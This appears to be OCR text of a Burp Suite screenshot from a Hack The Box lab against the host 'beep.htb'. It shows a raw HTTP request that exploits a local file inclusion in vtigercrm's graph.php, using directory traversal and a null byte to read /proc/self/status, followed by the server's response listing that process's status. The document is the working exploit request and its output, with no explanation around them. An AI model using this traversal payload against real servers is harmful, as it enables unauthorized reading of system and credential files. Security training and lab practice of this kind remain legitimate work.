 Request
Pretty Raw Hex \n
1 GET //vtigercrm/graph.php?current_language=../../../../../../../..//proc/self/status%00&
module=Accounts&action HTTP/1.1
2 Host: beep.htb
3 Cookie: elastixSession=bidg80ipkrm10ah5jbaqlgl5b0; PHPSESSID=df6tiqanbigkkqv7mc6fb4tou7; ARI
=a3crulen3q18r5tvs0ns8q5pp6; UICSESSION=f2a1ut1b6rcsck7ti8r8d8s8d2
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Opera";v="83", "Chromium";v="97", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36 OPR/83.0.4254.54
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 22 Aug 2022 19:10:08 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Content-Length: 731
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Name: httpd
10 State: R (running)
11 SleepAVG: 87%
12 Tgid: 29375
13 Pid: 29375
14 PPid: 3486
15 TracerPid: 0
16 Uid: 100 100 100 100
17 Gid: 101 101 101 101
18 FDSize: 32
19 Groups: 101
20 VmPeak: 36528 kB
21 VmSize: 36220 kB
22 VmLck: 0 kB
23 VmHWM: 18692 kB
24 VmRSS: 18636 kB
25 VmData: 12660 kB
26 VmStk: 96 kB
27 VmExe: 300 kB
28 VmLib: 20928 kB
29 VmPTE: 68 kB
30 StaBrk: 09cc2000 kB
31 Brk: 0a8ad000 kB
32 StaStk: bf926a60 kB
33 ExecLim: 0898a000
34 Threads: 1
35 SigQ: 0/16384
36 SigPnd: 0000000000000000
37 ShdPnd: 0000000000000000
38 SigBlk: 0000000000000000
39 SigIgn: 0000000001001000
40 SigCgt: 000000018c00466b
41 CapInh: 0000000000000000
42 CapPrm: 0000000000000000
43 CapEff: 0000000000000000
44 Cpus_allowed: 00000001
45 Mems_allowed: 1